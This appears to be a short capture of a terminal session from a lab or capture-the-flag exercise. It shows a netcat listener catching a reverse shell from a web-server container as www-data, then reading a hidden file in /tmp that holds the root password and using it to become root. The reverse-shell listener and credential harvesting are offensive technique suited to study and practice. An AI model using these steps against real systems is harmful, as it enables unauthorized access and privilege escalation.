 192.168.1.10
Disconnected
❯ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.10] from (UNKNOWN) [172.17.0.3] 55550
bash: cannot set terminal process group (23): Inappropriate ioctl for device
bash: no job control in this shell
www-data@456c792ad994:/var/www/html$ cd /tmp/
cd /tmp/
www-data@456c792ad994:/tmp$ ls
ls
www-data@456c792ad994:/tmp$ ls -la
ls -la
total 12
drwxrwxrwt 1 root root 4096 May 13 16:18 .
drwxr-xr-x 1 root root 4096 May 13 16:18 ..
-rw-r--r-- 1 root root   21 Apr 12  2024 .secret.txt
www-data@456c792ad994:/tmp$ cat .secret.txt
cat .secret.txt
contraseñaderoot123
www-data@456c792ad994:/tmp$ su root
su root
Password: contraseñaderoot123
whoami
root